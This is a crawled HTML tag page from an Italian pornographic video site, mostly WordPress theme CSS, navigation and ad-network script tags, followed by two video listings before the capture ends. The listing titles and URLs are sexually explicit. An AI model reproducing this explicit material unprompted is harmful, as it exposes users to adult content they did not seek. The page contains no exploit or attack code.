

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rossoporno.com/tag/ass/
body_size: 19531
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.rossoporno.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>ass &#8211; Rossoporno &#8211; Video porno gratis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed" href="https://www.rossoporno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed dei commenti" href="https://www.rossoporno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; ass Feed del tag" href="https://www.rossoporno.com/tag/ass/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rossoporno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rossoporno.com/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rossoporno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body
class="archive tag tag-ass tag-122 wp-theme-retrotube hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img src="
										https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png					" alt="Rossoporno - Video porno gratis"></a>
				
									<p class="site-description">
											Rosso Porno						</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.rossoporno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script type="text/javascript"><!--
zone = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-menu" class="row"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.rossoporno.com">HOME</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://www.rossoporno.com/categories/">CATEGORIE</a></li>
<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.rossoporno.com/tags/">TAG</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5280"><a href="http://www.ragazzeinvendita.club">RAGAZZE IN CAM</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.rossoporno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: ass</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>ass</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/ass/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/ass/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/ass/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/ass/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/ass/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="6205" class="loop-video thumb-block post-6205 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-ass tag-fucking tag-guys tag-two post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/i-filmed-two-guys-fucking-wifes-ass/" title="I filmed two guys fucking wife&#039;s ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/090/640/1_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/2_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/3_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/4_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/5_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/6_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/7_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/8_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/9_6679090.jpg,https://thumb-v.xhcdn.com/t/090/640/10_6679090.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/i-filmed-two-guys-fucking-wifes-ass_01.jpg" alt="I filmed two guys fucking wife&#039;s ass"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>I filmed two guys fucking wife&#039;s ass</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="5954" class="loop-video thumb-block post-5954 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-ass tag-blonde tag-busty tag-cum tag-face tag-milf tag-over post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/busty-blonde-milf-getting-cum-all-over-her-face-and-ass/" title="Busty Blonde Milf getting cum all over her face and ass">
		<div class="post-thumbnail">
